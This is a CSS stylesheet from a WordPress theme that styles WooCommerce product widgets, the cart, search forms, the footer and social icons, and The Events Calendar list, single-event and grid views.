.widget.widget_recent_reviews ul.product_list_widget li,

.widget.widget_top_rated_products ul.product_list_widget li,

.widget.widget_products ul.product_list_widget li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0 5px 50px;

    position: relative;

    min-height: 50px;

    font-size: 12px;

}



.widget.widget_recently_viewed_products ul.product_list_widget li a,

.widget.widget_recent_reviews ul.product_list_widget li a,

.widget.widget_top_rated_products ul.product_list_widget li a,

.widget.widget_products ul.product_list_widget li a {

    display: block;

    color: #6b6b6b;

    font-weight: normal;

    text-transform: capitalize;

}



.widget.widget_recently_viewed_products ul.product_list_widget li a img,

.widget.widget_recent_reviews ul.product_list_widget li a img,

.widget.widget_top_rated_products ul.product_list_widget li a img,

.widget.widget_products ul.product_list_widget li a img {

    position: absolute;

    top: 5px;

    left: 0;

    width: 40px;

    height: 40px;

    max-width: 40px;

    box-shadow: none;

    margin: 0;

}



.widget.widget_recently_viewed_products ul.product_list_widget li ins,

.widget.widget_recent_reviews ul.product_list_widget li ins,

.widget.widget_top_rated_products ul.product_list_widget li ins,

.widget.widget_products ul.product_list_widget li ins {

    text-decoration: none;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .amount,

.widget.widget_recent_reviews ul.product_list_widget li .amount,

.widget.widget_top_rated_products ul.product_list_widget li .amount,

.widget.widget_products ul.product_list_widget li .amount {

    color: #6b6b6b;

    font-weight: bold;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating,

.widget.widget_products ul.product_list_widget li .star-rating {

    margin: 3px 0;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating span,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating span,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating span,

.widget.widget_products ul.product_list_widget li .star-rating span {

    color: #6b6b6b;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating:before,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating:before,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating:before,

.widget.widget_products ul.product_list_widget li .star-rating:before {

    color: #cccccc;

}



.widget.widget_recently_viewed_products ul.product_list_widget li:last-child,

.widget.widget_recent_reviews ul.product_list_widget li:last-child,

.widget.widget_top_rated_products ul.product_list_widget li:last-child,

.widget.widget_products ul.product_list_widget li:last-child {

    border-bottom: none;

}



.widget.widget_layered_nav ul li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0;

    font-size: 12px;

}



.widget.widget_layered_nav ul li a {

    color: #6b6b6b;

    text-transform: capitalize;

}



.widget.widget_layered_nav ul li:last-child {

    border-bottom: none;

}



.widget.widget_layered_nav select {

    width: 100%;

}



.widget.widget_price_filter .price_slider_amount input[type="text"] {

    width: 36%;

    float: left;

    margin-right: 2%;

}



.widget.widget_price_filter .price_slider_amount button.button {

    float: left;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0 5px 50px;

    position: relative;

    min-height: 50px;

    font-size: 12px;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li a {

    display: block;

    color: #6b6b6b;

    font-weight: normal;

    text-transform: capitalize;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li a img {

    position: absolute;

    top: 5px;

    left: 0;

    width: 40px;

    height: 40px;

    max-width: 40px;

    box-shadow: none;

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .amount {

    color: #6b6b6b;

    font-weight: bold;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating {

    margin: 3px 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating span {

    color: #6b6b6b;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating:before {

    color: #cccccc;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation {

    line-height: normal;

    margin: 3px 0;

    color: #758182;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation dd {

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation dd p {

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li:last-child {

    border-bottom: none;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total {

    overflow: hidden;

    border-color: #cccccc;

    padding-top: 10px;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total strong {

    float: left;

    text-transform: uppercase;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total span.amount {

    float: right;

    font-weight: bold;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.buttons {

    text-align: center;

}



.widget.tribe-events-list-widget {

    color: #6b6b6b;

}



.widget.tribe-events-list-widget ol.vcalendar {

    margin: 0;

    padding: 0;

}



.widget.tribe-events-list-widget ol.vcalendar li {

    border-bottom: 1px solid #cccccc;

    margin: 0;

    padding: 5px 0;

}



.widget.tribe-events-list-widget ol.vcalendar li a {

    color: #6b6b6b;

}



.widget.tribe-events-list-widget ol.vcalendar li h4.entry-title {

    margin: 0;

    font-size: 12px;

    text-transform: uppercase;

    font-weight: normal;

}



.widget.tribe-events-list-widget ol.vcalendar li .duration {

    font-size: 12px;

    font-weight: normal;

    color: #6b6b6b;

}



.widget.tribe-events-list-widget p.tribe-events-widget-link a {

    font-size: 12px;

    font-weight: normal;

    text-transform: uppercase;

}



.search-form {

    position: relative;

}



.search-form .screen-reader-text {

    display: none;

}



.search-form input.search-field {

    box-sizing: border-box;

    width: 100%;

    padding: 10px 70px 10px 10px;

}



.search-form input.search-submit {

    display: none;

}



article.page-none .search-form {

    max-width: 300px;

}





/* Widget: Search */



.widget_search form,

.widget_product_search form {

    position: relative;

}



.widget_search form:before,

.widget_product_search form:before {

    content: "\f002";

    font-family: "FontAwesome";

    font-weight: normal;

    font-style: normal;

    font-size: 15px;

    line-height: 30px;

    position: absolute;

    top: 0;

    right: 10px;

}



.widget_search #s,

.widget_product_search .search-field {

    width: 100%;

    height: 30px;

}



.widget_search #searchsubmit,

.widget_product_search input[type="submit"] {

    display: none;

}





/* 8.0 FOOTER

-------------------------------------------------------------- */



#footer-widget {

    background: white;

    margin-top: 30px;

    padding: 70px 0 30px;

}



#footer-widget .widget .widget-title {

    font-family: "GillSansMTPro-Medium";

    text-transform: inherit;

    font-size: 12px;

    margin: 0 0 30px;

    line-height: 12px;

    letter-spacing: 2px;

}



@media (max-width: 991px) {

    #footer-widget .widget {

        margin-bottom: 60px;

    }

}



#footer-widget .widget.widget_recent_posts .widget-title,

#footer-widget .widget.widget_upcoming_events .widget-title,

#footer-widget .widget.widget_past_events .widget-title {

    margin-bottom: 15px;

}



#footer-widget .widget.widget_recent_posts .tp-entry-title,

#footer-widget .widget.widget_recent_posts .tp-entry-date,

#footer-widget .widget.widget_upcoming_events .tp-entry-title,

#footer-widget .widget.widget_upcoming_events .tp-entry-date,

#footer-widget .widget.widget_past_events .tp-entry-title,

#footer-widget .widget.widget_past_events .tp-entry-date {

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



#footer-widget+#footer-block {

    margin-top: 0;

}



#footer-block {

    padding: 15px 0;

    margin-top: 30px;

    background: #3ec9ce;

}



#footer-block .footer-credit {

    text-align: center;

    line-height: 40px;

}



@media (min-width: 992px) {

    #footer-block .footer-credit {

        text-align: left;

    }

}



#footer-block .footer-credit p {

    margin: 0;

    color: white;

    font-weight: bold;

}



#footer-block .footer-credit p a {

    color: white;

    text-decoration: dotted;

}



#footer-block #footer-menu {

    text-align: center;

    line-height: 0;

}



@media (min-width: 992px) {

    #footer-block #footer-menu {

        text-align: right;

    }

}



#footer-block #footer-menu #secondary-menu {

    display: inline-block;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu {

    margin: 0;

    padding: 0;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li {

    display: inline-block;

    list-style: none;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li a {

    display: inline-block;

    line-height: 40px;

    font-weight: bold;

    text-decoration: none;

    color: white;

    padding: 0 10px;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li a:hover {

    color: #758182;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li:last-child a {

    padding: 0 0 0 10px;

}



#footer-block #footer-menu ul#social-icon {

    display: inline-block;

    margin: 0 0 0 10px;

    padding: 0;

}



#footer-block #footer-menu ul#social-icon li {

    display: inline-block;

    list-style: none;

}



#footer-block #footer-menu ul#social-icon li a {

    line-height: 40px;

    font-size: 16px;

    font-weight: 400;

    text-decoration: none;

    color: white;

    padding: 0 10px;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-facebook {

    color: #3360ba;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-twitter {

    color: #35b9df;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-rss {

    color: #dfa535;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-envelope-o {

    color: black;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-deviantart {

    color: #4C615C;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-behance {

    color: #532C61;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-soundcloud {

    color: #FF5800;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-instagram {

    color: #3F729B;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-tumblr {

    color: #00225F;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-vimeo-square {

    color: #162221;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-github {

    color: #171516;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-dribbble {

    color: #F46899;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-pinterest {

    color: #c8232c;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-linkedin {

    color: #4875B4;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-flickr {

    color: #0062DD;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-youtube {

    color: #CF1F21;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-google-plus {

    color: #DA2713;

}



#footer-block #footer-menu ul#social-icon li:last-child a {

    padding: 0 0 0 10px;

}





/* Back To Top */



#back-top {

    border-radius: 4px;

    bottom: 70px;

    background: #3ec9ce;

    color: #FFFFFF;

    cursor: pointer;

    display: none;

    font-size: 20px;

    width: 35px;

    height: 35px;

    line-height: 35px;

    text-align: center;

    position: fixed;

    right: 20px;

    z-index: 1;

    opacity: 0.6;

}



#back-top:hover {

    background: #3ec9ce;

    opacity: 1;

}



#back-top i {

    line-height: inherit;

}





/* 9.0 EVENTS

-------------------------------------------------------------- */



#events-calendar-plugins {

    padding-top: 28px;

}



.events-list.tribe-bar-is-disabled #tribe-events-content-wrapper {

    max-width: none;

}



#tribe-events-bar {

    margin: 0;

}



.notitle #tribe-events-bar {

    margin-top: 28px;

}



#tribe-bar-form {

    background: #fff;

}



.tribe-bar-views-inner,

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {

    background: #fff;

    border-left: 1px solid #ddd;

}



#tribe-bar-collapse-toggle {

    background: #fff;

}



#tribe-events-content.tribe-events-list {

    margin-bottom: 0;

}



.tribe-events-page-title-wrap {

    background: white;

    margin: 0 0 30px;

    padding: 20px;

}



.tribe-events-page-title-wrap .tribe-events-page-title {

    color: #2e3e40;

    text-transform: uppercase;

    font-size: 24px;

    margin: 0 !important;

}



.tribe-events-page-title-wrap .tribe-events-user-recurrence-toggle {

    margin: 5px 0 0;

}



.tribe-events-notices {

    font-size: 14px;

    padding: 15px 30px;

}



#tribe-events-footer {

    margin: 0 !important;

    padding: 0 !important;

    border: none !important;

}



#tribe-events-footer .tribe-events-sub-nav li a {

    font-size: 12px;

    font-weight: 400;

    text-transform: uppercase;

    border: none;

    background: none;

    padding-left: 0;

    padding-right: 0;

}



#tribe-events-footer .tribe-events-sub-nav li a,

#tribe-events-footer .tribe-events-sub-nav li a:visited,

#tribe-events-footer .tribe-events-sub-nav li a:hover {

    color: #6a7a7c;

}



.tribe-events-list .tribe-events-loop {

    overflow: hidden;

    max-width: 100%;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5 {

    clear: both;

    padding: 0 20px;

    margin: 0 0 30px;

    line-height: 70px;

    background: #3ec9ce;

    font-weight: 400;

    color: white;

    text-transform: uppercase;

    font-size: 16px;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month span,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5 span {

    background: none;

    padding: 0;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month:after,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5:after {

    border: none;

}



.tribe-events-list .even-list-wrapper {

    background: white;

}



.tribe-events-list .tribe-events-event-date {

    position: absolute;

    top: 0;

    left: 0;

    margin: 0;

    height: 100%;

    width: 90px;

    padding: 15px 0 0 20px;

    background: rgba(62, 201, 206, 0.64);

    color: white;

    font-weight: bold;

}



.tribe-events-list .tribe-events-event-date .dd {

    display: block;

    font-size: 24px;

}



.tribe-events-list .tribe-events-event-date .mm,

.tribe-events-list .tribe-events-event-date .yy {

    font-size: 12px;

    display: block;

    text-transform: lowercase;

}



.tribe-events-list .tribe-events-event-cost {

    position: absolute;

    top: 0;

    left: 0;

    margin: 0;

    height: 100%;

    width: 25%;

    background: rgba(62, 201, 206, 0.64);

}



.tribe-events-list .tribe-events-event-cost span {

    font-size: 24px;

    color: white;

    font-weight: 700;

    height: 50px;

    margin: auto;

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    background: none;

    border: none;

    text-align: center;

}



.tribe-events-list .event-list-wrapper-top {

    position: relative;

}



.tribe-events-list .event-list-wrapper-bottom {

    position: relative;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left {

    padding: 30px 100px 30px 30px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left h2.tribe-events-list-event-title {

    text-transform: uppercase;

    font-family: 'Noto Sans', sans-serif;

    font-style: normal;

    font-size: 14px;

    margin: 0 0 10px;

    display: block;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left h2.tribe-events-list-event-title a {

    color: #2e3e40;

    border-bottom: none;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .tribe-events-event-meta {

    margin: 0;

    padding: 0;

    background: none;

    border: none;

    font-size: 12px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location {

    text-transform: uppercase;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author .time-details,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location .time-details {

    margin: 0;

    padding: 0;

    font-style: normal;

    font-weight: normal;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author .tribe-events-venue-details,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location .tribe-events-venue-details {

    border: none;

    padding: 0;

    margin: 0;

    font-style: normal;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right {

    background: #3ec9ce;

    position: absolute;

    top: 0;

    right: 0;

    margin: 0;

    height: 100%;

    width: 90px;

    padding: 10px 5px;

    text-align: center;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link {

    color: white;

    text-transform: uppercase;

    border-bottom: none;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link i {

    font-size: 20px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link .cost {

    display: inline-block;

    padding-top: 10px;

    font-size: 18px;

    font-weight: bold;

}



.tribe-events-list .tribe-events-event-image {

    float: none;

    width: 100%;

    margin: 0;

}



.tribe-events-list .tribe-events-event-image img {

    width: 100%;

}



.tribe-events-list .hentry,

.tribe-events-list .type-tribe_events {

    padding: 0 15px 30px !important;

    margin: 0 !important;

}



.tribe-events-list .hentry.tribe-events-first,

.tribe-events-list .type-tribe_events.tribe-events-first {

    padding: 0 15px 30px !important;

}



.tribe-events-list .hentry.tribe-events-last,

.tribe-events-list .type-tribe_events.tribe-events-last {

    padding: 0 15px 30px !important;

}



#tribe-bar-form input[type=text] {

    font-size: 12px;

}



.tribe-bar-views-inner {

    padding: 15px 0 37px;

}



.tribe-bar-submit {

    padding: 20px 14px;

}



#tribe-bar-views .tribe-bar-views-list {

    z-index: 10;

}



#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {

    border-bottom: none;

}



#tribe-events-content.tribe-events-single {

    background: white;

    margin: 0 0 30px;

    padding: 50px;

}



#tribe-events-content.tribe-events-single .events-single-left {

    padding: 0;

    margin-bottom: 25px;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .events-single-left {

        min-height: 200px !important;

    }

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .events-single-left {

        border-right: 1px solid #3ec9ce;

    }

}



#tribe-events-content.tribe-events-single .events-single-right {

    padding: 0;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .events-single-right {

        min-height: 200px !important;

    }

}



#tribe-events-content.tribe-events-single .entry-title {

    text-transform: uppercase;

    font-size: 24px;

    font-weight: bold;

    padding: 0;

    margin-top: 0;

    margin-bottom: 30px;

    color: #000;

}



#tribe-events-content.tribe-events-single .tribe-events-notices {

    margin: 0 0 30px;

    border-radius: 0;

    font-size: 14px;

}



#tribe-events-content.tribe-events-single .tribe-events-cost {

    padding: 0 50px 15px 0;

    border-bottom: 1px solid #3ec9ce;

    font-size: 60px;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule {

    margin: 10px 0;

    display: block;

    font-size: 14px;

    white-space: initial;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule h3 {

    margin: 0;

    display: block;

    font-size: 14px;

    white-space: initial;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule h3 span {

    display: inline-block;

}



#tribe-events-content.tribe-events-single .tribe-events-cta {

    padding: 0 0 40px 0;

    font-weight: bold;

}



#tribe-events-content.tribe-events-single .tribe-events-cta:before,

#tribe-events-content.tribe-events-single .tribe-events-cta:after {

    content: " ";

    display: table;

}



#tribe-events-content.tribe-events-single .tribe-events-cta:after {

    clear: both;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .tribe-events-cta {

        padding-top: 40px;

        border-top: 1px solid #3ec9ce;

    }

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-cta {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date {

    float: left;

    text-align: center;

    max-width: 40%;

    max-width: calc(80px);

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .dd {

    display: block;

    font-size: 60px;

    line-height: 60px;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .mm {

    display: block;

    text-transform: lowercase;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .yy {

    display: block;

    font-size: 18px;

    line-height: 18px;

    letter-spacing: 5px;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-btn {

    float: right;

    max-width: 60%;

    max-width: calc(100% - 80px);

}



#tribe-events-content.tribe-events-single .tribe-events-cta .btn {

    display: inline-block;

    min-width: 100px;

    max-width: 100%;

    font-size: 15px;

    margin-top: 27px;

    padding: 12px 10px;

    border-width: 2px;

    text-align: center;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .btn:hover {

    background: #2e3e40;

    border-color: #2e3e40;

    color: #fff;

}



#tribe-events-content.tribe-events-single .tribe-events-single-section-title {

    font-size: 14px;

    margin: 0 0 20px 0;

    text-transform: uppercase;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table {

    text-align: left;

    width: 100%;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table th {

    width: 45%;

    padding: 7px 0;

    vertical-align: top;

    border-bottom: 1px solid #ccc;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td {

    padding: 7px 0;

    width: 55%;

    color: #2e3e40;

    vertical-align: top;

    border-bottom: 1px solid #ccc;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td abbr {

    border: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td a {

    border-bottom: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue {

    position: relative;

    word-break: break-word;

    padding: 40px 0 20px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-venue {

        padding-right: 50px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .meta-inner {

    position: relative;

    padding-left: 30px;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .meta-inner:before {

    position: absolute;

    top: 2px;

    left: 0;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f041';

    font-size: 18px;

    line-height: 1em;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.author.fn.org {

    margin: 0;

    font-style: normal;

    font-weight: bold;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.location {

    margin: 0;

    font-style: normal;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .tribe-events-address {

    font-style: normal;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.label {

    margin: 10px 0 5px;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.tel {

    margin: 0;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-gmap .tribe-events-venue-map {

    margin: 0 0 50px;

    padding: 0;

    height: 200px;

    border: none;

    border-radius: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-gmap .tribe-events-venue-map>div {

    max-height: 100%;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-details {

    padding: 40px 0 40px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-details {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

    padding: 40px 0 40px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul {

    position: relative;

    list-style: none;

    padding: 0;

    margin: 0;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .item {

    position: relative;

    padding: 10px 0;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .item:before {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f111';

    color: #c8dcde;

    font-size: 13px;

    padding-right: 20px;

    line-height: 1em;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .timeline {

    position: absolute;

    width: 2px;

    height: 100%;

    background: #c8dcde;

    top: 0;

    left: 5px;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-custom,

#tribe-events-content.tribe-events-single .tribe-events-meta-group-organizer {

    border-top: 1px solid #3ec9ce;

    padding: 40px 0 40px 0;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-custom,

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-organizer {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe_events {

    padding: 0 0 20px 0;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe_events {

        padding-left: 50px;

    }

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-event-image {

    margin-bottom: 40px;

    margin-top: 50px;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-event-image img {

    max-width: 100%;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content {

    width: 100%;

    max-width: 100%;

    float: none;

}



.tribe-events-list-widget-events .tribe-event-duration,

.tribe-events-list-widget-events .tribe-event-date-start {

    font-family: 'GillSansMTPro-Medium';

    font-size: 14px;

    color: #808080;

    line-height: 24px;

    margin: 0px;

}



.tribe-list-widget ul,

ol {

    margin: 1em 0;

    padding: 0 0 0 40px !important;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content p {

    font-family: 'GillSansMTPro-Medium';

    font-size: 14px;

    color: #808080;

    line-height: 24px;

    margin: 0px;

    text-align: justify;

    margin-bottom: 10px;

}

#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content ol li,
#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content ul li {
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #808080;
    line-height: 24px;
    margin: 0px;
    text-align: justify;
    margin-left: 10px;
}

.tribe-events-c-subscribe-dropdown__container {
    display: none !important;
}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-cal-links {

    margin-bottom: 30px;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-cal-links .tribe-events-button {

    margin: 0 20px 0 0;

}



#tribe-events-content.tribe-events-single #tribe-events-footer {

    margin: 0;

    padding: 0;

    border: none;

}



#tribe-events-content.tribe-events-single #tribe-events-footer .tribe-events-sub-nav li a {

    text-transform: uppercase;

    font-size: 14px;

    font-weight: 400;

    border: none;

    padding-left: 0;

    padding-right: 0;

}



.event-attendees-wrap {

    margin: 0 0 30px;

}



.event-attendees-wrap:before,

.event-attendees-wrap:after {

    content: " ";

    display: table;

}



.event-attendees-wrap:after {

    clear: both;

}



.event-attendees-wrap .event-attendees-title h2 {

    padding: 25px 30px;

    margin: 0;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.event-attendees-wrap .event-attendees-list {

    padding: 30px;

    background: #fff;

}



.event-attendees-wrap .event-attendees-list table {

    margin: 0;

    width: 100%;

    border-bottom: 1px solid #ddd;

}



.event-attendees-wrap .event-attendees-list table th {

    text-align: left;

    border-top: 1px solid #ddd;

    padding: 8px 5px 8px 0;

}



.event-attendees-wrap .event-attendees-list table td {

    text-align: left;

    border-top: 1px solid #ddd;

    padding: 8px 5px 8px 0;

}



.event-gallery-wrap {

    margin: 0 0 30px;

}



.event-gallery-wrap:before,

.event-gallery-wrap:after {

    content: " ";

    display: table;

}



.event-gallery-wrap:after {

    clear: both;

}



.event-gallery-wrap .event-gallery-title h2 {

    padding: 25px 30px;

    margin: 0;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.event-gallery-wrap .event-gallery-images {

    padding: 30px 30px 20px;

    background: #fff;

}



.event-gallery-wrap .event-gallery-images .row {

    margin: 0 -5px;

}



.event-gallery-wrap .event-gallery-images .gallery-image {

    padding: 0 5px 10px;

}



.event-gallery-wrap .event-gallery-images .gallery-image img {

    width: 100%;

}



.related-event-wrap .related-event-title h2 {

    padding: 25px 30px;

    margin: 0 0 30px;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.related-event-wrap dd {

    margin: 0;

}



.tribe-events-calendar {

    margin-bottom: 30px !important;

}



.tribe-events-calendar thead th {

    background: #1cbfc5;

    border-left: 1px solid #1cbfc5;

    border-right: 1px solid #1cbfc5;

}



.tribe-events-calendar td {

    background: #fff;

}



.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] {

    color: #2e3e40;

}



.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] a {

    color: #2e3e40;

}



.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],

.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {

    background: #1cbfc5;

}



.tribe-events-pagination {

    margin-top: 0;

}



.tribe-events-pagination a span {

    display: none;

}



.tribe-events-pagination ul.tribe-events-sub-nav a {

    font-size: 12px;

}



#tribe-events .tribe-events-button {

    margin-top: 30px !important;

}



.single-tribe_events #footer-widget {

    margin-top: 0;

}



.tribe-grid-header {

    background: #1cbfc5;

    border-left: 1px solid #1cbfc5;

    border-right: 1px solid #1cbfc5;

}



.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {

    border-color: #1cbfc5;

}



.tribe-week-grid-wrapper {

    background: #fff;

}



.tribe-mobile-day {

    background: #fff;

    margin: 0 0 30px;

}



.tribe-mobile-day-date {

    background: #1cbfc5;

    text-align: center;

    padding: 20px;

}



.tribe-events-week #tribe-mobile-container .type-tribe_events,

.tribe-events-week #tribe-mobile-container .type-tribe_events~.type-tribe_events {

    padding: 20px;

}



.tribe-grid-allday .type-tribe_events>div,

.tribe-grid-allday .type-tribe_events>div:hover,

.tribe-grid-body .type-tribe_events .tribe-events-week-hourly-single,

.tribe-grid-body .type-tribe_events .tribe-events-week-hourly-single:hover {

    background: #1cabc5;

    border: none;

    border-radius: none;

}



#tribe-geo-map-wrapper {

    margin: 0;

    border: none;

    padding: 0;

}



#tribe-events-photo-events {

    margin: 0 -15px;

    width: auto !important;

    max-width: none !important;

}



